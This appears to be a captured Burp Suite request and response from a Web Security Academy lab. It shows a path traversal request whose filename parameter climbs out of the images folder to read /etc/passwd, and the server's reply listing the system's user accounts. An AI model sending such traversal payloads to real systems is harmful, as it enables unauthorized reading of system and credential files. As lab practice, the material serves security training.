 1 × +
Send Cancel < > Burp AI Target: https://0a57006a04c5709081c52a5b00680087.web-security-acade
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a57006a04c5709081c52a5b00680087.web-security-academy.net
3 Cookie: session=MoOEG6HZXHLRIY6fSIUOS263cqgNhLEQ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a57006a04c5709081c52a5b00680087.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers